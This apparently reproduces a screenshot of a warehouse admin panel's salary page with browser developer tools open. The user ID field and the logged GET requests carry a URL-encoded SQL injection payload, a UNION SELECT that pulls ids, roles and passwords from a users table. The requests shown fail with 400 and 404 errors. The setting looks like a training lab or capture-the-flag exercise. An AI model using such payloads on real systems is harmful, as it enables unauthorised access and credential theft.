 Warehouse Admin
Main
Cabinet
Defects
Goods
Salary
Logs
Support Chat
Sign Out
Salary Management
Enter user ID to check salary
4%20UNION%20SELECT%20id,%20%27id:%27%20%7C%7C%20id::text%20%7C%7C%20%27%7Crole:%27%20%7C%7C%20roles%20%7C
Get salary
User ID
4%20UNION%20SELECT%20id,%20%27id:%27%20%7C%7C%20id::text%20%7C%7C%20%27%7Crole:%
-
Wage per hour
error
Total salary
error
Role
error
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
6
Search
Preserve log
Disable cache
No throttling
(.*)
Aa
Filter
Invert
More filters
All
Fetch/XHR
Doc
CSS
JS
Font
Img
Media
Manifest
Socket
Wasm
Other
50,000 ms
100,000 ms
150,000 ms
200,000 ms
250,000 ms
No matches found
Nothing matched your
search query
Name
update-cad-info?user_id=17...
update-financial-info?user_i...
update-financial-info?user_i...
defects
defects
49a30413-8112-4bf0-bab3-...
49a30413-8112-4bf0-bab3-...
media?filename=7
goods
salary
check-role?id=17
check-role?id=xcvxcvxcvxcv
hour?id=xcvxcvxcvxcv
total?id=xcvxcvxcvxcv
check-role?id=4%2520UNIO...
hour?id=4%2520UNION%25...
total?id=4%2520UNION%25...
28 / 37 requests
75.4 kB / 117 kB
Headers
Payload
Preview
Response
Initiator
Timing
Cookies
Query String Parameters
View source
View URL-encoded
id
4%20UNION%20SELECT%20id,%20%27id:%27%20%7C%7C%20id::text%20
%7C%7C%20%27%7Crole:%27%20%7C%7C%20roles%20%7C%7C%20%2
7%7Cpwd:%27%20%7C%7C%20passwd%20%7C%7C%20%27%7Csort:%2
7%20%7C%7C%20sort_type::text,%200,%20false,%20false,%20false%20FRO
M%20users--
Console
What's new
AI assistance
Issues
top
Filter
All levels
No Issues
Found)
GET https://1ca30429-7cc0e878-a6b9-4f83-9408-fa5ec08e6d29.t02.ru/api/financial/salary/hour?id=xcvxcvxcvxcv 400
salary.js:86
(Bad Request)
GET https://1ca30429-7cc0e878-a6b9-4f83-9408-fa5ec08e6d29.t02.ru/api/financial/salary/total?id=xcvxcvxcvxcv 400
salary.js:108
(Bad Request)
GET
salary.js:64
https://1ca30429-7cc0e878-a6b9-4f83-9408-fa5ec08e6d29.t02.ru/api/auth/check…Atext%2C%25200%2C%2520false%2C%2520false%2C%2520false%25…
404 (Not Found)
GET
salary.js:86
https://1ca30429-7cc0e878-a6b9-4f83-9408-fa5ec08e6d29.t02.ru/api/financial/…Atext%2C%25200%2C%2520false%2C%2520false%2C%2520false%25…
400 (Bad Request)
GET
salary.js:108
https://1ca30429-7cc0e878-a6b9-4f83-9408-fa5ec08e6d29.t02.ru/api/financial/…Atext%2C%25200%2C%2520false%2C%2520false%2C%2520false%25…
400 (Bad Request)